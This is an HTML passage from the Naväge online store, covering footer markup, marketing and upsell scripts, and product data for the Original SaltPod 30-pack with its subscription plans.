      <a href="https://www.facebook.com/Navage4Life/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Facebook"><svg focusable="false" width="9" height="17" class="icon icon--facebook   " viewBox="0 0 9 17">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.486 16.2084L2.486 8.81845H0L0 5.93845L2.486 5.93845L2.486 3.81845C2.38483 2.79982 2.73793 1.78841 3.45107 1.05407C4.16421 0.319722 5.16485 -0.0628415 6.186 0.00844868C6.9284 0.00408689 7.67039 0.0441585 8.408 0.128449V2.69845L6.883 2.69845C6.4898 2.61523 6.08104 2.73438 5.79414 3.01585C5.50724 3.29732 5.3803 3.70373 5.456 4.09845L5.456 5.93845H8.308L7.936 8.81845H5.46L5.46 16.2084H2.486Z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/navage4life/" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on Instagram"><svg focusable="false" width="16" height="16" class="icon icon--instagram   " viewBox="0 0 16 16">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8 0C5.827 0 5.555.01 4.702.048 3.85.087 3.269.222 2.76.42a3.921 3.921 0 00-1.417.923c-.445.444-.719.89-.923 1.417-.198.509-.333 1.09-.372 1.942C.01 5.555 0 5.827 0 8s.01 2.445.048 3.298c.039.852.174 1.433.372 1.942.204.526.478.973.923 1.417.444.445.89.719 1.417.923.509.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.445-.01 3.298-.048c.852-.039 1.433-.174 1.942-.372a3.922 3.922 0 001.417-.923c.445-.444.719-.89.923-1.417.198-.509.333-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.298c-.039-.852-.174-1.433-.372-1.942a3.922 3.922 0 00-.923-1.417A3.921 3.921 0 0013.24.42c-.509-.198-1.09-.333-1.942-.372C10.445.01 10.173 0 8 0zm0 1.441c2.136 0 2.39.009 3.233.047.78.036 1.203.166 1.485.276.374.145.64.318.92.598.28.28.453.546.598.92.11.282.24.705.276 1.485.038.844.047 1.097.047 3.233s-.009 2.39-.047 3.233c-.036.78-.166 1.203-.276 1.485-.145.374-.318.64-.598.92-.28.28-.546.453-.92.598-.282.11-.705.24-1.485.276-.844.038-1.097.047-3.233.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.479 2.479 0 01-.92-.598 2.478 2.478 0 01-.598-.92c-.11-.282-.24-.705-.276-1.485-.038-.844-.047-1.097-.047-3.233s.009-2.39.047-3.233c.036-.78.166-1.203.276-1.485.145-.374.318-.64.598-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.844-.038 1.097-.047 3.233-.047zm0 9.226a2.667 2.667 0 110-5.334 2.667 2.667 0 010 5.334zm0-6.775a4.108 4.108 0 100 8.216 4.108 4.108 0 000-8.216zm5.23-.162a.96.96 0 11-1.92 0 .96.96 0 011.92 0z" fill="currentColor"></path>
      </svg></a>
    </li><li class="social-media__item social-media__item--youtube">
      <a href="https://www.youtube.com/user/NavageRocks" target="_blank" rel="noopener" class="social-media__link" aria-label="Follow us on YouTube"><svg fill="none" focusable="false" width="18" height="13" class="icon icon--youtube   " viewBox="0 0 18 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0325 0.369454C16.807 0.572743 17.4168 1.17173 17.6238 1.9324C18 3.31101 18 6.1875 18 6.1875C18 6.1875 18 9.06389 17.6238 10.4427C17.4168 11.2033 16.807 11.8023 16.0325 12.0056C14.6288 12.375 9 12.375 9 12.375C9 12.375 3.37122 12.375 1.96752 12.0056C1.19311 11.8023 0.583159 11.2033 0.376159 10.4427C0 9.06389 0 6.1875 0 6.1875C0 6.1875 0 3.31101 0.376159 1.9324C0.583159 1.17173 1.19311 0.572743 1.96752 0.369454C3.37122 0 9 0 9 0C9 0 14.6288 0 16.0325 0.369454ZM11.8636 6.1876L7.1591 8.79913V3.57588L11.8636 6.1876Z" fill="currentColor"></path>
      </svg></a>
    </li>
  </ul><a href="https://navage.ca/" target="_blank" class="canada_link">
                        
                        <svg width="26" height="29" viewBox="0 0 26 29" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M19.9453 19.75C19.6719 20.0234 19.3984 20.1875 19.6719 21.0078C19.9453 21.8281 20.2188 22.9219 20.2188 22.9219C20.2188 22.9219 15.0234 21.8281 14.4766 21.6641C13.9844 21.6094 13.4922 21.8281 13.4922 22.375C13.4922 22.9219 13.8203 28.5 13.8203 28.5H12.1797C12.1797 28.5 12.4531 22.9219 12.4531 22.375C12.4531 21.8281 11.9609 21.6094 11.4688 21.6641C10.9219 21.8281 5.72656 22.9219 5.72656 22.9219C5.72656 22.9219 6 21.8281 6.27344 21.0078C6.54688 20.1875 6.27344 20.0234 6 19.75C5.83594 19.6406 0.257812 14.7188 0.257812 14.7188L1.1875 14.2812C1.73438 14.0078 1.57031 13.6797 1.46094 13.3516C1.35156 12.9141 0.367188 9.63281 0.367188 9.63281C0.367188 9.63281 2.99219 10.1797 3.53906 10.3438C3.92188 10.4531 4.08594 10.1797 4.19531 9.90625C4.35938 9.63281 5.01562 8.15625 5.01562 8.15625C5.01562 8.15625 7.91406 11.4375 8.02344 11.5469C8.57031 11.9844 9.11719 11.5469 9.00781 11C9.00781 10.4531 7.47656 3.94531 7.47656 3.94531C7.47656 3.94531 9.11719 4.875 9.66406 5.14844C10.1016 5.42188 10.375 5.42188 10.6484 4.875C10.9219 4.49219 12.9453 0.5 12.9453 0.5C12.9453 0.5 15.0234 4.49219 15.2969 4.875C15.5703 5.42188 15.8438 5.42188 16.2812 5.14844C16.8281 4.875 18.4688 3.94531 18.4688 3.94531C18.4688 3.94531 16.9375 10.4531 16.9375 11C16.8281 11.5469 17.375 11.9844 17.9219 11.5469C18.0312 11.4375 20.9297 8.15625 20.9297 8.15625C20.9297 8.15625 21.5859 9.6875 21.75 9.96094C21.8594 10.2344 22.0234 10.4531 22.4062 10.3438C22.9531 10.2344 25.5781 9.6875 25.5781 9.6875C25.5781 9.6875 24.5938 12.9141 24.4844 13.3516C24.375 13.6797 24.2109 14.0078 24.7578 14.2812L25.7422 14.7188C25.7422 14.7188 20.1094 19.6406 19.9453 19.75Z" fill="#ED1C24"/>
                          </svg> 
                          
                        Shop in Canada 
                        
                        <svg width="15" height="23" viewBox="0 0 15 23" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M14.7109 11.5L13.4531 12.7578L4.70312 21.5078L3.5 22.7656L0.984375 20.25L2.24219 19.0469L9.73438 11.5L2.24219 4.00781L0.984375 2.75L3.5 0.289062L4.70312 1.54688L13.4531 10.2969L14.7109 11.5Z" fill="black"/>
                        </svg>
                      
                      </a></div>

                  </div></div></div>

      <div class="footer__aside"><span class="footer__copyright text--xsmall text--subdued">© 2026 RhinoSystems, Inc. <br />  <span class="divider first-divider">|</span>   <a href="/pages/accessibility">Website Accessibility Statement</a>    <span class="divider">|</span>    <a href="/pages/privacy">Privacy Policy</a>    <span class="divider">|</span>    <a href="/pages/terms">Terms of Service</a>    <span class="divider">|</span>   <a href="/pages/patents">Patents</a></span>

        <div class="footer__follow-and-payment"></div>
      </div>
    </div>
  </div>
</footer><script data-torqueSection-js="sections--25405690216728__footer" type="module" defer>
    (function(){
  
  
      if (window.innerWidth < 768) {
  
        
        // MOBILE MENU PARENT LINKS
        var parentSelection = document.getElementsByClassName('footer__item-title');
        
        for(let i = 0; i < parentSelection.length; i++) {
          parentSelection[i].addEventListener("click", function(event) {
  
            if (parentSelection[i].classList.contains('active')) {
              parentSelection[i].classList.remove("active");
              parentSelection[i].nextElementSibling.classList.remove("open");
            } else {
              parentSelection[i].classList.add("active");
              parentSelection[i].nextElementSibling.classList.add("open");
            }        
            
            event.preventDefault();        
          })
        }
  
  
      }    
  
  
    })()
    </script>

</div>
<!-- END sections: footer-group -->
    <script>
      window.addEventListener('load', function() {
      var _learnq = window._learnq || [];
      function addedToCart() {
        fetch(`${window.location.origin}/cart.js`)
        .then(res => res.clone().json().then(data => {
          var cart = {
            total_price: data.total_price/100,
            $value: data.total_price/100,
            total_discount: data.total_discount,
            original_total_price: data.original_total_price/100,
            items: data.items
          }
          if (item !== 'undefined') {
            cart = Object.assign(cart, item)
          }
          if (klAjax) {
              _learnq.push(['track', 'Added to Cart', cart]);
              klAjax = false;
            }
        }))
      };
      (function (ns, fetch) {
        ns.fetch = function() {
          const response = fetch.apply(this, arguments);
          response.then(res => {
            if (`${window.location.origin}/cart/add.js`
              .includes(res.url)) {
                addedToCart()
            }
          });
          return response
        }
      }(window, window.fetch));
      var klAjax = true;
      var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
      for (var i = 0; i < atcButtons.length; i++) {
          atcButtons[i].addEventListener("click", function() {
            if (klAjax) {
              _learnq.push(['track', 'Added to Cart', item]);
              klAjax = false;
            }
          })
      }
      });
      </script>
     <script>(()=>{if(window.ZipifyPages??={},!window.ZipifyPages.isGlobalSectionScriptsLoaded)return;window.ZipifyPages.isGlobalSectionScriptsLoaded=!1;"https://cdn03.zipify.com/javascript/page-published-scripts.min.js".split(",").map((i=>i.trim())).forEach((i=>{const e=document.createElement("script");Object.assign(e,{src:i,defer:!0,type:"module"}),document.body.appendChild(e)}))})();</script><script id="published-popup-template" type="text/template"><form class="zpa-crm-popup-form" id="zpa-crm-form" action="/subscribe" method="post" data-zpa-crm-form><header class="zpa-crm-popup-header"><button class="zpa-popup-btn-close" type="button"aria-label="Close Navigation" data-close-btn><svg class="zpa-popup-btn-close-icon" width="34" height="34" data-name="btn-close"><use href="#btn-close"></use></svg></button></header><div class="zpa-crm-popup-body" data-popup-content></div></form></script> <script id="crm-button-popup" type="text/template">{! if (progress_image_option == 1)!}<div class="zpa-crm-popup-progressbar-wrap"><img class="zpa-crm-popup-img-progress zpa-img-fluid zpa-center-block" src="{!= progress_image.src !}"></div>{! !}<h1 class="zpa-crm-popup-title" style="color:{!= form_name_color !}; font-family:{!= form_name_font_family !}; font-size:{!= form_name_font_size !};">{!= form_name !}</h1><div class="zpa-crm-popup-form-container">{! if (form_image_option == 1) !}<div class="zpa-crm-popup-image-box"><img class="zpa-crm-popup-img-asside zpa-img-fluid zpa-center-block" style="border-radius:{!= form_image_shape !};" src="{!= form_image.src !}"></div>{! !}<div class="zpa-crm-popup-form-box"><div class="zpa-crm-popup-field-wrap">{! if (first_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-first-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="first_name" data-user-fname data-zp-input><span class="zpa-text-field__label">First Name</span></label>{! !}{! if (last_name_option == 1) !}<label class="zpa-crm-popup-field-wrap zpa-crm-popup-field-last-name zpa-text-field zpa-offset-bottom-xs"><input class="zpa-text-field__input" type="text" name="last_name" data-user-lname data-zp-input><span class="zpa-text-field__label">Last Name</span></label>{! !}</div><label class="zpa-text-field"><input class="zpa-text-field__input" type="email" name="email" required data-user-email data-zp-input><span class="zpa-text-field__label">Email Address</span></label>{! if (phone_option == 1) !}<label class="zpa-text-field zpa-crm-popup-field-phone"><input class="zpa-text-field__input" name="phone" type="tel" data-user-phone data-zp-input><span class="zpa-text-field__label">Phone Number</span></label>{! !}</div></div>{! if (gdpr_status != 'disable') !}<div>{! if (gdpr_status == 'enable_with_checkbox') !}<label class="zpa-control zpa-control--top zpa-control-checkbox zpa-offset-bottom-xs hidden" data-gdpr-checkbox-section><input class="zpa-control__field" type="checkbox" name="gdpr" data-gdpr-checkbox><span class="zpa-control__indicator zpa-offset-right-xs"></span><span class="zpa-fsize-xs" data-gdpr-checkbox-text></span></label>{! !}{! if (gdpr_status == 'enable_without_checkbox') !}<p class="zpa-fsize-xs zpa-text-center zpa-offset-top-none zpa-offset-bottom-xs hidden" data-gdpr-message-section></p>{! !}</div>{! !}<button class="zpa-crm-button-checkout zpa-btn-custom" type="submit" style="color:{!= checkout_button_color !}; background-color: {!= checkout_button_background_color !}" data-checkout-btn data-zpa-submit-button>{!= checkout_button_caption !}</button>{! if (comment_text_status == 1) !}<p class="zpa-crm-popup-description" style="color: {!= comment_text_font_color !}" data-comment-text-status>{!= comment_text !}</p>{! !}{! if (banner_image_option == 1)!}<img class="zpa-crm-popup-img-footer zpa-img-fluid zpa-center-block" src="{!= banner_image.src !}">{! !}</script><style>  </style>
<div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'${{amount}}',option_selection:'//navage.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":false,"cart":true,"collection":false,"index":false,"page":false,"zp_page":false,"zp_index":false,"zp_product":false,"zp_collection":false},"popup_settings":{"popup_frequency":"everytime"},"snippet_source":"extension","cart_drawer_extension":false,"cart_drawer_upsell":false,"ads_widget":false,"features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-multiple":false,"zipify-oneclickupsell-single":true,"zipify-oneclickupsell-on-page":false}},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'saltpod',shop_currency:'USD',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'navage-nasal-care.myshopify.com',current_domain:'navage.com',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":8303785541912,"title":"Naväge Original SaltPod 30-Pack","handle":"navage-saltpod-30-pack","description":"\u003cp\u003eGet on your way to a better month with a 30-pack of carefully pre-measured and ready-to-use nasal rinse pods. Naväge uses scientifically formulated SaltPod capsules made with 99.9% pure sea salt to relieve nasal congestion naturally and leaves your nasal passages clear and moisturized. \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eMade with 99.9% pure sea salt\u003c\/li\u003e\n\u003cli\u003eShelf life of 4 years\u003c\/li\u003e\n\u003cli\u003eOnly for use when mixed with 7.75 oz (230ml) of water\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eMade in USA.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!-- split --\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003eSign up today and receive these amazing benefits:\u003c\/p\u003e\n\u003cul\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003e\n\u003cb\u003e10% discount\u003c\/b\u003e on SaltPods\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003e\n\u003cb\u003eExtended Nose Cleaner\u003c\/b\u003e warranty*\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003e\n\u003cb\u003eFree shipping\u003c\/b\u003e on orders over $49.99\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003eNaväge SaltPods have a laboratory validated shelf life of 4+ years\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003eSkip or cancel your subscription at any time\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003eReminder email sent before each delivery\u003c\/li\u003e\n\u003cli style=\"mso-list: l0 level1 lfo1; tab-stops: list .5in;\" class=\"MsoNormal\"\u003eNever run out of SaltPods!\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-05-10T23:01:38-04:00","created_at":"2023-05-10T23:01:38-04:00","vendor":"Navage Nasal Care","type":"Salt Pods","tags":["no_criteo"],"price":1195,"price_min":1195,"price_max":1195,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45191691403544,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"NSP-20022","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Naväge Original SaltPod 30-Pack","public_title":null,"options":["Default Title"],"price":1195,"weight":318,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1076}],"price":1076,"compare_at_price":1195,"per_delivery_price":1076,"selling_plan_id":4586504472,"selling_plan_group_id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd"},{"price_adjustments":[{"position":1,"price":1076}],"price":1076,"compare_at_price":1195,"per_delivery_price":1076,"selling_plan_id":4586537240,"selling_plan_group_id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd"},{"price_adjustments":[{"position":1,"price":1076}],"price":1076,"compare_at_price":1195,"per_delivery_price":1076,"selling_plan_id":4586570008,"selling_plan_group_id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd"},{"price_adjustments":[{"position":1,"price":1076}],"price":1076,"compare_at_price":1195,"per_delivery_price":1076,"selling_plan_id":4586602776,"selling_plan_group_id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd"},{"price_adjustments":[{"position":1,"price":1076}],"price":1076,"compare_at_price":1195,"per_delivery_price":1076,"selling_plan_id":4586635544,"selling_plan_group_id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd"},{"price_adjustments":[{"position":1,"price":1076}],"price":1076,"compare_at_price":1195,"per_delivery_price":1076,"selling_plan_id":4586668312,"selling_plan_group_id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd"},{"price_adjustments":[{"position":1,"price":1076}],"price":1076,"compare_at_price":1195,"per_delivery_price":1076,"selling_plan_id":4586701080,"selling_plan_group_id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd"}],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/navage.com\/cdn\/shop\/files\/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237","\/\/navage.com\/cdn\/shop\/files\/SaltPod_B__Ingredient_original_2.png?v=1760968564","\/\/navage.com\/cdn\/shop\/files\/30-Seconds_3_f9aac6a3-ff8e-48f7-99d1-1693e302f8f9.png?v=1760968564","\/\/navage.com\/cdn\/shop\/files\/SaltPod_B__LineUp_original_4.png?v=1760968564","\/\/navage.com\/cdn\/shop\/files\/SaltPod_B__Review_Original_5.png?v=1760968564","\/\/navage.com\/cdn\/shop\/files\/More_Than_Just_Saline_6.png?v=1760968564","\/\/navage.com\/cdn\/shop\/files\/No_Guess_No_mess_7.png?v=1760968564","\/\/navage.com\/cdn\/shop\/files\/New_Look_Original_8.png?v=1760968564"],"featured_image":"\/\/navage.com\/cdn\/shop\/files\/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237","options":["Title"],"media":[{"alt":null,"id":39016083620120,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"\/\/navage.com\/cdn\/shop\/files\/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"\/\/navage.com\/cdn\/shop\/files\/Saltpod_30-Pack_Original_with_SaltPod_f8b46262-df44-4d3c-885e-5857147daf2d.jpg?v=1762457237","width":2000},{"alt":null,"id":42293182464280,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/navage.com\/cdn\/shop\/files\/SaltPod_B__Ingredient_original_2.png?v=1760968564"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/navage.com\/cdn\/shop\/files\/SaltPod_B__Ingredient_original_2.png?v=1760968564","width":1080},{"alt":null,"id":42293176500504,"position":3,"preview_image":{"aspect_ratio":0.998,"height":1082,"width":1080,"src":"\/\/navage.com\/cdn\/shop\/files\/30-Seconds_3_f9aac6a3-ff8e-48f7-99d1-1693e302f8f9.png?v=1760968564"},"aspect_ratio":0.998,"height":1082,"media_type":"image","src":"\/\/navage.com\/cdn\/shop\/files\/30-Seconds_3_f9aac6a3-ff8e-48f7-99d1-1693e302f8f9.png?v=1760968564","width":1080},{"alt":null,"id":42293182431512,"position":4,"preview_image":{"aspect_ratio":0.998,"height":1082,"width":1080,"src":"\/\/navage.com\/cdn\/shop\/files\/SaltPod_B__LineUp_original_4.png?v=1760968564"},"aspect_ratio":0.998,"height":1082,"media_type":"image","src":"\/\/navage.com\/cdn\/shop\/files\/SaltPod_B__LineUp_original_4.png?v=1760968564","width":1080},{"alt":null,"id":42293182497048,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/navage.com\/cdn\/shop\/files\/SaltPod_B__Review_Original_5.png?v=1760968564"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/navage.com\/cdn\/shop\/files\/SaltPod_B__Review_Original_5.png?v=1760968564","width":1080},{"alt":null,"id":42293176434968,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/navage.com\/cdn\/shop\/files\/More_Than_Just_Saline_6.png?v=1760968564"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/navage.com\/cdn\/shop\/files\/More_Than_Just_Saline_6.png?v=1760968564","width":1080},{"alt":null,"id":42293176369432,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/navage.com\/cdn\/shop\/files\/No_Guess_No_mess_7.png?v=1760968564"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/navage.com\/cdn\/shop\/files\/No_Guess_No_mess_7.png?v=1760968564","width":1080},{"alt":null,"id":42293182529816,"position":8,"preview_image":{"aspect_ratio":0.998,"height":1082,"width":1080,"src":"\/\/navage.com\/cdn\/shop\/files\/New_Look_Original_8.png?v=1760968564"},"aspect_ratio":0.998,"height":1082,"media_type":"image","src":"\/\/navage.com\/cdn\/shop\/files\/New_Look_Original_8.png?v=1760968564","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[{"id":"1f8ac1a01d8ac1711c4a54746e4ad7a0e2766dbd","name":"Subscribe and Save","options":[{"name":"Subscription Frequency (How Often)","position":1,"values":["1 month","6 weeks","2 months","3 months","4 months","5 months","6 months"]}],"selling_plans":[{"id":4586504472,"name":"Deliver every month","description":"\u003cul\u003e\n\u003cli\u003eMake breathing easy...easier and subscribe to keep your SaltPod capsules replenished.\u003c\/li\u003e\n\u003cli\u003eReminder emails help you change, skip, or cancel anytime.\u003c\/li\u003e\n\u003cli\u003e\u003cbutton type=\"button\" style=\"text-decoration: underline;\" is=\"toggle-button\" aria-controls=\"content-loop\" aria-expanded=\"false\"\u003eLearn More\u003c\/button\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","options":[{"name":"Subscription Frequency (How Often)","position":1,"value":"1 month"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":4586537240,"name":"Deliver every 6 weeks","description":"\u003cul\u003e\n\u003cli\u003eMake breathing easy...easier and subscribe to keep your SaltPod capsules replenished.\u003c\/li\u003e\n\u003cli\u003eReminder emails help you change, skip, or cancel anytime.\u003c\/li\u003e\n\u003cli\u003e\u003cbutton type=\"button\" style=\"text-decoration: underline;\" is=\"toggle-button\" aria-controls=\"content-loop\" aria-expanded=\"false\"\u003eLearn More\u003c\/button\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","options":[{"name":"Subscription Frequency (How Often)","position":1,"value":"6 weeks"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":4586570008,"name":"Deliver every 2 months","description":"\u003cul\u003e\n\u003cli\u003eMake breathing easy...easier and subscribe to keep your SaltPod capsules replenished.\u003c\/li\u003e\n\u003cli\u003eReminder emails help you change, skip, or cancel anytime.\u003c\/li\u003e\n\u003cli\u003e\u003cbutton type=\"button\" style=\"text-decoration: underline;\" is=\"toggle-button\" aria-controls=\"content-loop\" aria-expanded=\"false\"\u003eLearn More\u003c\/button\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","options":[{"name":"Subscription Frequency (How Often)","position":1,"value":"2 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":4586602776,"name":"Deliver every 3 months","description":"\u003cul\u003e\n\u003cli\u003eMake breathing easy...easier and subscribe to keep your SaltPod capsules replenished.\u003c\/li\u003e\n\u003cli\u003eReminder emails help you change, skip, or cancel anytime.\u003c\/li\u003e\n\u003cli\u003e\u003cbutton type=\"button\" style=\"text-decoration: underline;\" is=\"toggle-button\" aria-controls=\"content-loop\" aria-expanded=\"false\"\u003eLearn More\u003c\/button\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","options":[{"name":"Subscription Frequency (How Often)","position":1,"value":"3 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":4586635544,"name":"Deliver every 4 months","description":"\u003cul\u003e\n\u003cli\u003eMake breathing easy...easier and subscribe to keep your SaltPod capsules replenished.\u003c\/li\u003e\n\u003cli\u003eReminder emails help you change, skip, or cancel anytime.\u003c\/li\u003e\n\u003cli\u003e\u003cbutton type=\"button\" style=\"text-decoration: underline;\" is=\"toggle-button\" aria-controls=\"content-loop\" aria-expanded=\"false\"\u003eLearn More\u003c\/button\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","options":[{"name":"Subscription Frequency (How Often)","position":1,"value":"4 months"}],"recurring_deliveries":true,"price_adjustments":[{"order_count":null,"position":1,"value_type":"percentage","value":10}],"checkout_charge":{"value_type":"percentage","value":100}},{"id":4586668312,"name":"Deliver every 5 months","description":"\u003cul\u003e\n\u003cli\u003eMake breathing easy...easier and subscribe to keep your SaltPod capsules replenished.\u003c\/li\u003e\n\u003cli\u003eReminder emails help you change, skip, or cancel 